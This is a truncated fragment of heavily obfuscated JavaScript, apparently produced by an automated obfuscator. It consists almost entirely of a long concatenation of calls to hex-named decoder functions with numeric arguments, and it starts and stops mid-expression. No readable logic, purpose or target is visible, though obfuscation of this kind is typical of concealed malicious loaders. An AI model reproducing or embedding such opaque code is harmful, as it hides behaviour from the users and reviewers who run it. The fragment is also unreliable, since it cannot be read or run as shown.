,0xade,0x74f)+_0x26c9de(0x8f1,0x4c1,0x4e6,0x909,0x330)+_0x593176(0x818,0x9b1,0x78b,0x388,0x47a)+_0x59aa38(0x88d,0x596,0x41f,0x825,0x439)+_0x593176(0x544,0x4fb,0x4c6,0x69b,0x8e5)+_0x26c9de(-0x24e,-0x2e7,0x6d,-0x3a4,0x3fa)+_0x59aa38(0x97c,0xc7b,0x756,0x744,0x540)+_0x593176(0xc08,0xc44,0x830,0x977,0x450)+_0x593176(0x1d6,-0x62,0x40a,0x35a,0x3ba)+_0x59aa38(0xa1c,0xbe1,0xbd1,0xd3d,0xdd4)+_0x26c9de(-0x1c6,0x530,0x25b,0x1ef,0x362)+_0x1f28ad(0x8df,0xacc,0xc1a,0x874,0xc42)+_0x59aa38(0x6b4,0x72e,0xa37,0x792,0x8cc)+_0x27e272(0x69e,0x7ca,0x6c7,0x9ae,0x85e)+_0x26c9de(0x634,0x91c,0x5ad,0x794,0x53c)+_0x593176(0x91b,0x75a,0x535,0x840,0x170)+_0x27e272(0x8c1,0xb46,0x2df,0x63b,0x76d)+_0x27e272(0xe04,0xd89,0xa67,0xbd8,0x9fd)+_0x59aa38(0x5d3,0x29a,0x9a1,0x883,0x4ac)+_0x1f28ad(0x304,0x384,0x4e,0x470,0x435)+_0x593176(0x535,0x240,0x4a3,0x1b1,0x747)+_0x593176(0x5cb,0x413,0x392,-0x83,0xd)+_0x1f28ad(0x2ae,0x365,0x34c,-0xa8,0x1e3)+_0x593176(0x1bb,0x29e,0x48f,0x2d1,0x604)+_0x1f28ad(0x68c,0x98e,0x5ec,0x80c,0x98c)+_0x59aa38(0xc96,0x965,0x94c,0xd4f,0x8a8)+_0x593176(0x83,0x2f5,0x2d1,0x12f,0x3ad)+_0x59aa38(0x6b7,0x81a,0x6f4,0x77b,0xb3d)+_0x1f28ad(0x5f8,0x4db,0x78d,0x257,0x5e3)+_0x59aa38(0xbbd,0xbe0,0xba3,0xf63,0x7e4)+_0x27e272(0xefa,0x97f,0xb22,0xc82,0xb56)+_0x59aa38(0x7cc,0x77a,0x914,0xb37,0x521)+_0x1f28ad(0x5d2,0x999,0x886,0x8f4,0x323)+_0x1f28ad(0x642,0x427,0x637,0x856,0xac6)+_0x593176(0x5c9,0xce,0x35a,0x772,0x478)+_0x27e272(0x874,0x39e,0x9f6,0x3aa,0x60d)+_0x1f28ad(0x7d7,0xb9c,0x732,0x7bb,0x7dc)+_0x27e272(0xa96,0x572,0x671,0x68d,0x7bc)+_0x593176(0x99b,0xa21,0x592,0x674,0x54d)+_0x1f28ad(0x3be,0x5ae,0x545,0x801,0x4f2)+_0x26c9de(0x81a,0x7a4,0x733,0xa47,0xb53)+_0x26c9de(-0x34f,0x265,0x1c,0x3a8,-0x451)+_0x59aa38(0x679,0x812,0x667,0xa51,0xa4e)+_0x26c9de(0x558,0x34e,0x64c,0xa9e,0xad2)+_0x593176(0x304,0x989,0x79b,0x6f6,0xc08)+_0x27e272(0x576,0x8e5,0x79c,0xa03,0x639)+_0x26c9de(0xfd,0x172,0x5b,-0x41a,0x225)+_0x593176(-0x40,0x4a3,0x15e,0x2d5,0x455)+_0x1f28ad(0x686,0xa2e,0x2c2,0x665,0xa9d)+_0x27e272(0x545,0x92e,0x628,0x293,0x54e)+_0x59aa38(0x8c2,0x749,0x910,0x526,0xd4e)+_0x27e272(0xb9a,0x975,0x4d2,0xa78,0x8a9)+_0x26c9de(0x4e,0x1eb,0x3f9,0xaa,0x4a2)+_0x59aa38(0xa12,0x8c2,0xce0,0xad8,0xa90)+_0x26c9de(-0x45,-0xb,0xa0,-0x144,0x2e2)+_0x26c9de(-0x158,0x298,0x13,-0x207,0x65)+_0x59aa38(0x999,0xb8a,0x55f,0x63e,0xd7c)+_0x1f28ad(0x712,0x428,0x801,0x636,0x819)+_0x59aa38(0xd55,0xacb,0xf53,0x9db,0xb44)+_0x27e272(0x7ff,0x910,0x874,0x3d2,0x654)+_0x27e272(0xf36,0x98e,0xefd,0x7d7,0xbef)+_0x593176(0x65d,0xcd2,0x89b,0xd36,0xb3e)+_0x1f28ad(0x342,-0x90,0x4c5,0x5ad,0x9)+_0x593176(0xad9,0x990,0x770,0x6f9,0x765)+_0x59aa38(0xc42,0x104e,0xfcf,0x10d6,0xff6)+_0x1f28ad(0x163,0x11b,-0x14a,-0xb1,0x1c5)+_0x1f28ad(0x4e7,0x53,0xcf,0x8cf,0x17b)+_0x59aa38(0x773,0x3e4,0xa00,0x7e0,0x399)+_0x27e272(0x7c3,0xa89,0xa21,0x76d,0x9d2)+_0x26c9de(0x14a,0x41f,0x547,0x4df,0x997)+_0x59aa38(0x802,0x76e,0x3c8,0x681,0x9a9)+_0x593176(0xabd,0x73a,0x6b3,0x219,0x4e2)+_0x59aa38(0x8aa,0xd22,0xb1c,0x779,0x904)+_0x27e272(0x7bd,0x8d2,0xc62,0xea9,0xa7b)+_0x593176(0x916,0x3b1,0x64b,0x3e4,0x7cc)+_0x593176(-0x37d,0x360,0x3d,0x4b3,-0x3e)+_0x1f28ad(0x2e2,0x5c1,0x5d7,0x1f7,0x3f2)+_0x1f28ad(0x6ee,0x337,0x5fd,0x2ed,0x5eb)+_0x59aa38(0x671,0x325,0xac4,0xa28,0xa11)+_0x1f28ad(0x1a1,0x17f,-0xab,-0x109,-0x2c1)+_0x27e272(0xef2,0xc6d,0x7e9,0xb4e,0xbac)+_0x59aa38(0xc89,0x8a8,0xc6b,0xfb1,0xd97)+_0x27e272(-0x194,0x267,0x450,0x2a0,0x2e0)+_0x1f28ad(0x852,0x8cc,0x938,0xc99,0x770)+_0x27e272(0x339,0x836,0x411,0x46c,0x636)+_0x1f28ad(0x659,0x2ba,0x434,0x68e,0x1d3)+_0x593176(0x584,0x53b,0x365,0x31f,0x71)+_0x59aa38(0x6f8,0x9d5,0x601,0x6b7,0x890)+_0x26c9de(-0x32b,-0xee,0xc5,-0x147,-0x252)+_0x27e272(0x9be,0x889,0x795,0x7f9,0xbb5)+_0x59aa38(0x856,0x429,0xac3,0xac1,0x8e1)+_0x1f28ad(0x355,0x766,-0xb5,0x66f,0x441)+_0x1f28ad(0x4cb,0x2bf,0x36d,0x5dd,0x949)+_0x26c9de(0x73d,0x4d5,0x592,0x4c9,0x4b0)+_0x1f28ad(0xe7,0xac,0x36e,0x4df,0x3d0)+_0x593176(0x3d2,0x1cb,0x248,0x2dd,0x2f8)+_0x593176(0x28a,-0x16e,0x81,0x17,-0x95)+_0x593176(0x32f,-0x3e0,0x56,-0x38e,-0x2cc)+_0x593176(0xa67,0x5bf,0x6ed,0x841,0x7b5)+_0x593176(0x3fa,0x6d0,0x659,0x81a,0x9e9)+_0x27e272(0xb33,0xdfb,0xe33,0x93e,0xa9c)+_0x593176(0x60d,-0x13d,0x1fd,0x405,0x99)+_0x27e272(0x9a0,0xaa9,0xeef,0xf52,0xbf6)+_0x593176(0x344,0x2c9,0x26e,-0x1eb,0x6e)+_0x26c9de(-0x170,0x55,-0xce,0x2aa,-0x2c)+_0x593176(0x91e,0x258,0x5a6,0x87a,0x8e0)+_0x27e272(0x3f9,0x756,0xb20,0xb46,0x831)+_0x27e272(0xb8,-0x7d,0x1cb,0x4f5,0x35a)+_0x27e272(0x5be,0x8a4,0x29c,0x2b8,0x44d)+_0x1f28ad(0x883,0xb16,0xbf9,0x4b1,0x80a)+_0x1f28ad(0x848,0x583,0xcd2,0x422,0x889)+_0x1f28ad(0xa8,0x4bb,-0x2c6,0x282,0x3c1)+_0x593176(0x5d4,0x721,0x47c,0x7c5,0x392)+_0x593176(0x4f4,0x49b,0x808,0xb0b,0x481)+_0x27e272(0x2e7,0x2b0,0x46a,0x527,0x6e6)+_0x1f28ad(0x70c,0x354,0x488,0x2d0,0x37d)+(_0x27e272(0xe32,0x992,0x98a,0xc38,0x9d3)+_0x59aa38(0x7c9,0x433,0x351,0x49d,0x9dd)+_0x27e272(0x73f,0x7d2,0xaab,0xb53,0x79f)+_0x1f28ad(0xdd,0x159,-0x33c,0x401,0x54e)+_0x593176(0xb35,0xbae,0x851,0xb5c,0xb4f)+_0x59aa38(0x66d,0x99f,0x7b1,0xa99,0x24b)+_0x1f28ad(0x11b,-0x245,0x5af,0xfd,-0x1b9)+_0x1f28ad(0x863,0x60d,0x718,0xad0,0x519)+_0x59aa38(0x5e5,0x1ea,0x8fa,0x22a,0x9ca)+_0x26c9de(0x72c,0x394,0x62b,0x7c5,0x6ce)+_0x59aa38(0x5fb,0x7fb,0x695,0x35a,0x8e6)+_0x27e272(0x37a,0x461,0x4b7,0x8eb,0x677)+_0x59aa38(0xa6e,0xc9d,0xe86,0x785,0x6ab)+_0x27e272(0x586,0x61d,0x59a,0x1e9,0x3c2)+_0x1f28ad(0xcd,-0x3c8,0x524,0x13e,-0x22c)+_0x27e272(0x126,0x5f2,0x814,0x7ef,0x46d)+_0x26c9de(0x499,0x427,0x68f,0x75a,0x59b)+_0x1f28ad(0xed,0x506,0x387,-0x2fc,0x6)+_0x26c9de(0x5ff,-0xff,0x242,-0x50,0x27b)+_0x59aa38(0xb1b,0xc80,0x77e,0xdeb,0xce3)+_0x593176(0xb7a,0xb81,0x7f5,0x4e8,0x497)+_0x26c9de(0x54e,0x521,0x325,0x795,0x6d)+_0x27e272(0x586,0x8ba,0x833,0x6c8,0x839)+_0x26c9de(0x689,0x5f5,0x61c,0x3e8,0x2d2)+_0x1f28ad(0x694,0x432,0x679,0x30e,0xabb)+_0x26c9de(0x2f9,0x80e,0x6fb,0x663,0x4e4)+_0x59aa38(0x58d,0x6fc,0x118,0x316,0x9b4)+_0x27e272(0x2fd,0x5fd,0x31a,0x76b,0x673)+_0x59aa38(0x8ac,0x4a7,0x42d,0xb8c,0x830)+_0x1f28ad(0x380,0x16a,0x15f,0x2cf,0x481)+_0x26c9de(0x5ff,0x7ed,0x5e5,0xa24,0x9df)+_0x1f28ad(0x72f,0x293,0x7f9,0xa32,0xae9)+_0x27e272(0x8c7,0x1f7,0x74e,0x51d,0x67d)+_0x27e272(0x9c,0x381,0xf1,0x88b,0x50b)+_0x27e272(0x791,0xce5,0xc58,0x772,0x88f)+_0x1f28ad(0x7fe,0xa32,0x501,0x7fa,0x433)+_0x593176(0x5e4,0x197,0x436,0x379,0x40e)+_0x59aa38(0x89a,0x7dd,0x616,0xc7a,0xcfe)+_0x26c9de(0x2d,0x448,0x2e8,0x449,0x5f1)+_0x59aa38(0xc3a,0xc6a,0xee3,0xb70,0xfec)+_0x593176(0x21d,0x26f,0x62b,0x326,0x5a0)+_0x593176(0xd1,0x3f,0x2ed,-0x11a,-0x1a2)+_0x1f28ad(0x6b3,0x261,0x30e,0x7d9,0x722)+_0x27e272(0xebb,0x873,0x74e,0x9b1,0xaea)+_0x59aa38(0x7e6,0x8eb,0x478,0x98c,0x839)+_0x1f28ad(0x761,0x798,0x775,0x71c,0xbe2)+_0x27e272(0x379,0x8c5,0x7b8,0x116,0x5a7)+_0x1f28ad(0x621,0x9dc,0x92b,0x81b,0x2b0)+_0x27e272(0x50e,0x9a3,0x310,0x72e,0x743)+_0x27e272(0xc5,0x705,0x7c1,0x67f,0x440)+_0x59aa38(0xb0c,0xabe,0x896,0x7ed,0x978)+_0x27e272(0x89e,0x4b9,0x247,0x249,0x44b)+_0x59aa38(0xd9a,0xe15,0xde3,0xc57,0xb0f)+_0x26c9de(0x60,-0x3c8,-0x2a,-0xda,0x226)+_0x1f28ad(0x4f8,0x36a,0x950,0x775,0x865)+_0x59aa38(0xc82,0xebf,0xe1b,0xedd,0xeec)+_0x27e272(0x5c4,0x83d,0x89c,0x378,0x560)+_0x26c9de(0x434,0x167,0x155,0x455,0x512)+_0x593176(0x9b6,0x5f1,0x541,0x9b8,0x63a)+_0x27e272(0x4d6,0x44b,0x5e4,0xa20,0x795)+_0x26c9de(-0xaa,0x647,0x2f4,0x659,0x719)+_0x27e272(0xee7,0xa77,0xdea,0xa5b,0xbe8)+_0x593176(0x3a7,-0x243,0x246,0x526,0x1af)+_0x27e272(0x11c,0x2e5,0x40a,0x59a,0x481)+_0x593176(0xce7,0x533,0x8d1,0xba0,0xab4)+_0x1f28ad(0x226,0x53e,-0x48,0x632,0xb8)+_0x593176(0x995,0x8fa,0x6f4,0x7c3,0x768)+_0x593176(0x2d6,0x27d,0x49f,0xa,0x6cf)+_0x1f28ad(0x8b9,0xc5e,0x9d5,0x76e,0x5d4)+_0x1f28ad(0x7a3,0x66a,0x435,0x9ea,0xb29)+_0x59aa38(0x706,0x83b,0x37d,0x664,0xb34)+_0x26c9de(0x3c1,-0x3dc,0x75,0x72,0x19d)+_0x593176(0x3f5,0x5e3,0x7a1,0x3ef,0x583)+_0x27e272(0x6c0,0x976,0x5f0,0xed2,0xa4f)+_0x1f28ad(0x211,0x468,0x38f,-0x225,0x104)+_0x26c9de(0x95d,0x947,0x4e0,0x60f,0x696)+_0x26c9de(-0x34d,-0x320,-0xdf,0x50,0x378)+_0x59aa38(0x544,0x6a8,0x610,0x8e8,0x1f2)+_0x59aa38(0x5b7,0x8ec,0x5fe,0x3ea,0x57a)+_0x1f28ad(0x95d,0x60f,0x92c,0x687,0x987)+_0x1f28ad(0x859,0x7f7,0xbee,0xc90,0x9eb)+_0x593176(0x88b,0x912,0x5a4,0x370,0x365)+_0x1f28ad(0x259,0x525,-0x102,0x6d3,-0x1db)+_0x59aa38(0x548,0x7cd,0x810,0x54c,0x518)+_0x1f28ad(0x49e,0x84b,0x5a9,0x389,0x2ef)+_0x27e272(0x440,0x99d,0x3fa,0xc08,0x833)+_0x1f28ad(0x810,0x61b,0x3c2,0x5b8,0x89c)+_0x593176(0x2be,0x660,0x4cd,0x72a,0x211)+_0x27e272(0x719,0x51f,0x9e4,0x9cf,0x58e)+_0x26c9de(0x147,0x9f9,0x5bc,0x339,0x26a)+_0x27e272(0x47d,0x2fd,0x85d,0xb2b,0x764)+_0x59aa38(0x618,0x4d6,0x504,0xa21,0xa33)+_0x27e272(0x6b7,-0x98,-0x63,-0x11c,0x32e)+_0x593176(0x465,0x20e,0x608,0x95f,0x9f1)+_0x1f28ad(0x6c7,0x98d,0x530,0x8ed,0x4fd)+_0x26c9de(0x52c,0xbc,0x173,-0x42,0x202)+_0x1f28ad(0x350,0x666,0x2ea,0x7a9,-0x14)+_0x27e272(0xb80,0x6d7,0xc14,0x9dd,0xa09)+_0x1f28ad(0x6ec,0x800,0x435,0x3f5,0x632)+_0x27e272(0x18e,0x911,0x708,0x334,0x5f5)+_0x593176(0x357,0x84f,0x755,0x998,0x89c)+_0x1f28ad(0x498,0x353,0x2fb,0x235,0x17a)+_0x26c9de(0x397,0x193,0x86,-0xb5,0x3c3)+_0x59aa38(0x575,0x47b,0x6c3,0x157,0x270)+_0x1f28ad(0x5fb,0x731,0x4fd,0x559,0x9e1)+_0x593176(0x3eb,-0x93,0x2a,-0x2d5,-0x420)+_0x26c9de(-0x63,-0x3cd,0xb0,0x40,0x25e)+_0x26c9de(0x77f,0x74b,0x674,0x827,0x442)+_0x1f28ad(0x8c4,0x4e2,0xa85,0xb74,0x8f7)+_0x59aa38(0x9d3,0x79a,0xc7c,0xb06,0xcaf)+_0x26c9de(0x478,0x15d,0x43a,0x6c6,0x58b)+_0x593176(0x5b4,0x6c5,0x6dc,0x32b,0xa5c)+_0x1f28ad(0x308,0x533,-0xd9,0x1d5,0x504)+_0x26c9de(0x3f1,0x21c,0x638,0x1db,0x54f)+_0x27e272(0x453,0x70c,0x6fd,0x960,0x64f)+_0x27e272(0x82b,0xa59,0xc2b,0xe54,0xa58)+_0x26c9de(0x5f9,0x93e,0x6ad,0x672,0x593)+_0x26c9de(-0xbc,0x9d,-0xcb,-0x2cf,0x281)+_0x593176(0x679,0x4cd,0x852,0x7c1,0xa9a)+_0x27e272(0x544,-0xb0,0x796,0x466,0x347)+_0x593176(0x6a2,0x62b,0x793,0xb13,0xa25)+_0x59aa38(0x52c,0x91a,0x89b,0x658,0x395)+_0x59aa38(0x7cd,0xc22,0x978,0x5ed,0x873)+_0x1f28ad(0x661,0x697,0xa96,0x9bc,0x504)+_0x593176(0x23d,0x2c7,0x3a2,-0x7c,0x55e)+_0x26c9de(0x1ce,0x31e,0x40f,0x551,0xcc)+_0x593176(0x494,0x27b,0x112,0x49e,0x2bc)+_0x27e272(0x1b1,0x2ed,0x5e8,0x326,0x357)+_0x59aa38(0x584,0x3c6,0x493,0x3bc,0x7fc)+_0x26c9de(0x764,0x1a4,0x361,0x1b6,0x65a)+_0x26c9de(0x246,0x1b7,0xb1,0x171,0x22a)+_0x27e272(0x7e4,0xec6,0xc45,0xd43,0xa5c)+_0x27e272(0x850,0x4e8,0x268,0x7ef,0x63b)+_0x26c9de(0x409,0x7d9,0x6ac,0x2c7,0x775)+_0x593176(0x8f7,0x388,0x698,0x49f,0x664)+_0x27e272(0x8c7,0x91a,0xba9,0x5ed,0x925)+_0x26c9de(0x66d,0x4d5,0x233,0x14,-0x75)+_0x59aa38(0xcad,0xa79,0xe85,0xc4b,0x107d)+_0x1f28ad(0x6a6,0x75e,0x7f1,0x68d,0xaf8)+_0x593176(0x36a,0x8f,0x4dc,0x8a5,0x6ee)+_0x59aa38(0x7e0,0x919,0xb82,0x36c,0x8d4)+_0x1f28ad(0x82c,0x736,0x3a2,0x694,0x3ca)+_0x593176(0x828,0x7a9,0x6ea,0x2f0,0x711)+_0x59aa38(0xa94,0x760,0xae3,0xc90,0x9eb)+_0x59aa38(0x86b,0x644,0x852,0x871,0xb9f)+_0x27e272(0x975,0x57b,0x499,0xa32,0x750)+_0x26c9de(-0x32b,-0x25d,0x149,0x22,0x526)+_0x26c9de(0xac7,0xa95,0x684,0x2a6,0x287)+_0x27e272(0xf41,0x901,0xf8d,0xfec,0xb50)+_0x27e272(0x41d,0x314,0x7d1,0x8b5,0x622)+_0x27e272(0x78c,0x85e,0xac2,0xb95,0x7d5)+_0x59aa38(0x57e,0x896,0x6e1,0x1a5,0x328)+_0x593176(0x8a0,0x981,0x564,0x73a,0x6c6)+_0x27e272(0xb25,0x60e,0xd47,0x9bc,0x92f)+_0x59aa38(0xa83,0xc19,0xd5b,0x724,0x7fb)+_0x59aa38(0xcaf,0xeb8,0xd1b,0xf98,0xde8)+_0x26c9de(0x563,0x2d,0x2a6,-0x1f7,0x515)+_0x26c9de(0x3d2,0x954,0x7c4,0x995,0x6c0)+_0x27e272(0x740,0x3d9,0x3a8,0x91f,0x679)+_0x27e272(0x6d5,0x56b,0x1fb,0x11a,0x468)+_0x593176(0x9ae,0x806,0x573,0x321,0x61a)+_0x59aa38(0x577,0xee,0x3ba,0x997,0x516)+_0x26c9de(0x545,0x134,0x274,0x476,0x22c)+_0x27e272(0x6e3,0x538,-0x1e,0x14b,0x472)+_0x1f28ad(0x18c,0x37b,0x113,-0x143,-0x24d)+_0x59aa38(0x8ae,0x583,0xa60,0xcb7,0x91a)+_0x593176(0x1d8,0x201,0x3bb,0x3c2,-0x2e)+_0x26c9de(0x404,0x4b9,0x25d,-0x29,-0x1d7)+_0x593176(0x15f,0x36d,0x370,0x53a,0x733)+_0x27e272(0x66d,0x5f7,0x331,0x85e,0x4dc)+_0x593176(0x306,-0x208,0x83,-0x30b,-0x1b9)+_0x593176(0x16,0x646,0x319,0x2a7,0x3ee)+_0x26c9de(0x47b,-0x2cc,0x52,-0x2d,0x120)+_0x1f28ad(0x230,0x17,0x1dc,0x4fd,0x2d9)+_0x27e272(0xb80,0xcb3,0xbe2,0x597,0x8d9)+_0x27e272(0x35b,0x655,0xc2e,0x4ff,0x7bf)+_0x27e272(0x573,0x202,0x2da,0x2f9,0x35c)+_0x27e272(0x5d1,0x945,0x4a8,0x96f,0x773)+_0x59aa38(0x927,0xd75,0xa5a,0x851,0xcbb)+_0x1f28ad(0x830,0x977,0xc55,0xc2e,0x886)+_0x1f28ad(0x47b,0x877,0x271,0x4d6,0xd4)+_0x59aa38(0x77e,0x6f6,0x43a,0x494,0x346)+_0x26c9de(0x1b8,0x1ed,0x22d,-0x1b1,0x495)+_0x26c9de(0x7a3,0x37a,0x793,0xc09,0xbdc)+_0x27e272(-0x44,-0x5d,0x160,0x1d6,0x341)+_0x27e272(0xda,0x6ef,0x7b9,0xc,0x4a4)+_0x27e272(0x861,0x3fe,0x954,0x8c6,0x59b)+_0x593176(0x326,0xeb,0x11e,-0x2d4,0x287)+_0x59aa38(0x9dc,0x68f,0x5d7,0x9f3,0xbd6)+_0x59aa38(0xb75,0xf79,0xaa7,0xbde,0xf39)+_0x26c9de(0x272,0x4e5,0x661,0x597,0x461)+_0x593176(0x4fa,0x1fa,0x1d0,-0x2c,0x482)+_0x1f28ad(0x11c,0x325,-0x343,0x5b3,-0x328)+_0x593176(-0x124,-0x1c9,0x62,0x190,0x4bc)+_0x26c9de(0x1d3,0x64c,0x31c,-0x100,0x560)+_0x59aa38(0xc9c,0xc54,0xca3,0xd6b,0x10b2)+_0x593176(-0xcb,-0x273,0xbe,0x330,0x13a)+_0x593176(-0x3f,-0x1f,0x309,0x502,0x508)+_0x593176(0xb34,0x8e8,0x751,0x979,0x888)+_0x59aa38(0x6e6,0x882,0x794,0x8cc,0x4a1))+(_0x59aa38(0x80d,0x71f,0x5ca,0x47c,0x4c8)+_0x59aa38(0xabe,0x8f4,0x6ff,0xb1a,0xdab)+_0x593176(0x64e,0x2b0,0x720,0x6f7,0x76a)+_0x1f28ad(0x54e,0x7a5,0x60e,0x4a4,0x798)+_0x59aa38(0xb07,0x6b5,0xcd3,0xc26,0xc5d)+_0x27e272(0xb88,0x8be,0x97b,0x821,0xbdb)+_0x27e272(0x3a8,0x25f,0x717,0x61c,0x326)+_0x59aa38(0x7b0,0x73b,0xbf1,0x6ec,0x4e0)+_0x26c9de(0x7e0,0x8bc,0x475,0x2e6,0x83a)+_0x593176(0x53e,0x840,0x617,0x255,0x3f0)+_0x593176(0x6aa,0x7a0,0x3ce,0x321,0x93)+_0x26c9de(0x78d,0x47,0x2f9,-0x11d,0x4d6)+_0x27e272(0x325,0x3b3,0x676,0x168,0x4f9)+_0x593176(0xa04,0x51f,0x586,0x678,0x736)+_0x26c9de(0x5a2,0x6d2,0x6f5,0x419,0x797)+_0x27e272(0x56b,0x99f,0x520,0x63f,0x507)+_0x26c9de(0x71,-0x2cf,0x1b4,0x1c6,0x32a)+_0x27e272(0x8f9,0x40e,0x260,0x4ea,0x594)+_0x27e272(-0x65,0x3c,0x87,0x747,0x34f)+_0x1f28ad(0x678,0x9fc,0x977,0x7c5,0x5d7)+_0x59aa38(0x9b8,0x987,0xdb2,0x7a8,0x8f5)+_0x1f28ad(0x232,-0x128,0x2cf,0x527,0x83)+_0x27e272(0x920,0xafe,0xe3d,0x93f,0xbfc)+_0x26c9de(0x2de,0x957,0x515,0x2c1,0x89d)+_0x27e272(0x40e,0x99c,0xbe7,0xa5f,0x778)+_0x26c9de(0x377,0x8b0,0x7f3,0x661,0x65e)+_0x593176(0xae1,0x89e,0x825,0xb11,0x3c3)+_0x593176(-0x188,0x5b,-0x10,-0x225,-0x219)+_0x59aa38(0x6bb,0xab1,0x396,0x34f,0x443)+_0x59aa38(0xd1e,0xab8,0x118f,0x10aa,0xddc)+_0x59aa38(0x689,0x4b3,0xa1d,0xa31,0x2f9)+_0x593176(0x774,0x55e,0x44b,0x157,0x496)+_0x26c9de(0x2ab,0x5b9,0x572,0x214,0x3d6)+_0x59aa38(0x707,0x9fe,0xae1,0xa52,0x949)+_0x27e272(0x93e,0xa36,0x84d,0x22d,0x691)+_0x1f28ad(0x83c,0x645,0xb0a,0x6f4,0xc9b)+_0x27e272(0xbbd,0xd19,0x97a,0xec8,0xb96)+_0x593176(0x2d7,0x3a4,0x6e5,0x46a,0xab9)+_0x593176(0x3c2,0x1c7,0x3a9,0x258,0x472)+_0x1f28ad(0x874,0x827,0x640,0x924,0x5eb)+_0x26c9de(0xbbb,0x4aa,0x7de,0x7ea,0xa59)+_0x27e272(0xd45,0x9dd,0xcaa,0xe0e,0xa19)+_0x1f28ad(0x15b,-0xfb,0x288,0x56d,0x55a)+_0x593176(0x88e,0x932,0x59a,0x21a,0x793)+_0x1f28ad(0x2c0,0x2e4,0x2ec,0x40f,0xd8)+_0x1f28ad(0x293,-0xc8,-0x20c,0x38,0x5b0)+_0x59aa38(0x693,0x69d,0x7d5,0x451,0x850)+_0x1f28ad(0x2c1,0x543,0x288,0x1cb,0x420)+_0x1f28ad(0x698,0xb1c,0x9e0,0xa60,0x811)+_0x1f28ad(0x916,0x6b5,0x61a,0x8e6,0xd50)+_0x1f28ad(0x70f,0x972,0x32a,0x505,0x367)+_0x59aa38(0x8fb,0xcdc,0xc29,0x83e,0xa80)+_0x1f28ad(0x742,0x4a9,0x5dc,0x40f,0x9a9)+_0x593176(0x57b,0x11b,0xdc,0x2b0,0x545)+_0x1f28ad(0x99,-0x37,0x319,0x2,-0x2df)+_0x59aa38(0x722,0x98b,0x45f,0x97e,0x38b)+_0x1f28ad(0x915,0xc5f,0x919,0x88c,0x605)+_0x1f28ad(0x331,0x269,0x70,-0xa2,0x519)+_0x27e272(0xa18,0x2c4,0x1d1,0x2f3,0x656)+_0x59aa38(0x915,0x825,0xad4,0xa05,0x954)+_0x26c9de(0xa77,0x310,0x600,0x2b3,0x236)+_0x27e272(0xe57,0x684,0x694,0x9ac,0x9e9)+_0x26c9de(0x2a0,0x54b,0x3bd,0x487,0x7d1)+_0x59aa38(0x5f3,0x2bd,0x9b8,0x9d2,0x44a)+_0x26c9de(0x43b,0x1ac,0x293,0x237,0x606)+_0x1f28ad(0x7ca,0x578,0x878,0x9d3,0x5de)+_0x59aa38(0x84e,0x97f,0x991,0xbbc,0xa6b)+_0x27e272(0x7a3,0x988,0x90c,0xd43,0xbb9)+_0x27e272(0x712,0x3c7,0x1c4,0x56d,0x5f3)+_0x1f28ad(0x288,-0x84,-0x1cf,0x13a,0x1bc)+_0x59aa38(0xd87,0xe32,0xcb1,0xf3a,0xfc8)+_0x59aa38(0x67e,0x49f,0x51c,0xa3c,0xa84)+_0x1f28ad(0x3fd,0x3d4,-0x40,0x216,0x56d)+_0x26c9de(0x98f,0xa33,0x80b,0x7c7,0x572)+_0x593176(0x5a,0x811,0x39a,0x326,0x480)+_0x26c9de(0x7f8,0xa76,0x7e0,0x45d,0x5bb)+_0x27e272(0xe1,0x6eb,0x655,0x3db,0x4cb)+_0x593176(0x5a,0x30e,0x1b3,0x5a5,0x2f9)+_0x59aa38(0x542,0x843,0x3f0,0x62f,0x189)+_0x593176(0x8e5,0x94b,0x690,0x9b0,0xa73)+_0x1f28ad(0x2cf,0x4f1,-0x154,0x2e6,-0x24)+_0x1f28ad(0x1fe,0x199,0x85,0x590,0x425)+_0x593176(0x437,-0x3e1,-0x58,-0x429,-0x1b4)+_0x59aa38(0x5a7,0x73f,0x130,0x66a,0x195)+_0x26c9de(0x196,-0xd6,0x16d,0x32d,0x19)+_0x27e272(0x5bc,0x481,0x5de,0x755,0x37a)+_0x1f28ad(0x80,-0x2fd,0x4b1,0x3d3,-0x83)+_0x1f28ad(0x647,0x9ba,0x93f,0x9e3,0x8ce)+_0x1f28ad(0x967,0xd3e,0x89b,0x646,0xa4f)+_0x26c9de(0x1ff,-0x7,0x48a,0x5de,0x8f6)+_0x26c9de(0x577,0x50d,0x1b7,-0x138,-0x222)+_0x59aa38(0xab3,0x77a,0x6ab,0xd9d,0x977)+_0x1f28ad(0x54,0x268,-0x2e9,-0x31b,-0x2c5)+_0x59aa38(0xd03,0xc89,0xe7f,0xe90,0x1021)+_0x26c9de(0x43,-0x388,-0x69,0x3bb,-0x191)+_0x27e272(0xeb8,0xeb1,0x76b,0xd5e,0xae7)+_0x59aa38(0xc8f,0xc59,0xfb2,0xe83,0xc15)+_0x1f28ad(0x7e1,0xbb7,0xba4,0xc7f,0x86d)+_0x593176(0x25b,0xa2b,0x61c,0x8d4,0x55d)+_0x593176(0x74a,0x881,0x474,0x262,0x2be)+_0x59aa38(0x7b4,0xaa9,0x460,0x895,0x3a3)+_0x593176(-0x21,-0xad,0x1b4,-0x118,-0x7c)+_0x27e272(0x681,0x7c3,0xa07,0x687,0x876)+_0x26c9de(0x9c7,0x199,0x56f,0x1d5,0x8bb)+_0x27e272(0x876,0x9eb,0x531,0x707,0x6d9)+_0x59aa38(0x60b,0x99a,0x452,0xa0f,0x59a)+_0x59aa38(0x71b,0x53b,0x407,0x8f6,0x6bb)+_0x59aa38(0x971,0x8c4,0x9f6,0xa69,0xcf5)+_0x59aa38(0xadf,0x9ec,0xf59,0xe9e,0xccb)+_0x593176(0x120,0x5b5,0x48a,0x222,0x1d0)+_0x593176(0x9e3,0x677,0x7bd,0x35f,0xa4c)+_0x26c9de(0x3a,0x26d,0x273,-0x1ee,-0x143)+_0x26c9de(0xf6,0x6a7,0x3e3,0x44e,0x5f8)+_0x26c9de(0x626,0x520,0x6e9,0x472,0xa47)+_0x59aa38(0x8b7,0x5a4,0xad4,0xc21,0x8da)+_0x27e272(0xeaa,0x7cd,0xdef,0xd2b,0xa32)+_0x1f28ad(0x560,0x64b,0x720,0x2b6,0x529)+_0x593176(0x4f0,0x2d0,0x723,0x383,0x94c)+_0x593176(0x5d5,0x5c3,0x16b,-0xf2,0x30b)+_0x59aa38(0x851,0x52a,0xa48,0x93c,0x83a)+_0x26c9de(0x355,0x527,0x3ac,0x576,0x5bc)+_0x27e272(0x3e3,0x927,0x628,0x547,0x495)+_0x27e272(0x869,0x9d2,0x43f,0xb75,0x8b3)+_0x1f28ad(0x58e,0x883,0x1eb,0x3b9,0x478)+_0x27e272(0x171,0x6c9,0x283,0x49b,0x327)+_0x26c9de(0x2c9,0x85,-0x24,-0x476,0x29f)+_0x1f28ad(0